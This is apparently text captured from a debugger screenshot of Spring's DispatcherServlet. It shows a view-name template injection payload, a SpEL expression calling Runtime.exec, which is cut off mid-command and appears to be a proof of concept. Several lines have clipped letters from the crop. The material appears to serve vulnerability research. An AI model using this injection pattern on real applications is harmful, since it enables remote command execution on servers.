 */
private void applyDefaultViewName(HttpServletRequest request, @Nullable ModelAndView mv) throws Exception { request: RequestFacade@5493 mv: "ModelAndView [view
if (mv != null && !mv.hasView()) {
String defaultViewName = getDefaultViewName(request); defaultViewName: "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a c
if (defaultViewName != null) {
mv.setViewName(defaultViewName); mv: "ModelAndView [view=[null]; model={}]" defaultViewName: "doc/__${new java.util.Scanner(T(java.lang.Runtime).g
}
}
}
/**
* Handle the result of handler selection and handler invocation, which is
* either a ModelAndView or an Exception to be resolved to a ModelAndView.
*/
private void processDispatchResult(HttpServletRequest request, HttpServletResponse response,
@Nullable HandlerExecutionChain mappedHandler, @Nullable ModelAndView mv,
@Nullable Exception exception) throws Exception {
Application
ebugger Console Endpoints
ames Variables
"http-nio-8090-exec-1"@5,248 in group "main": RUNNING
pplyDefaultViewName:1089, DispatcherServlet (org.springframework.web.servlet)
oDispatch:1046, DispatcherServlet (org.springframework.web.servlet)
oService:943, DispatcherServlet (org.springframework.web.servlet)
rocessRequest:1006, FrameworkServlet (org.springframework.web.servlet)
oGet:898, FrameworkServlet (org.springframework.web.servlet)
this = {DispatcherServlet@5492}
request = {RequestFacade@5493}
mv = {ModelAndView@8073} "ModelAndView [view=[null]; model={}]"
defaultViewName = "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("o... View
value = {char[120]@8139}
hash = 0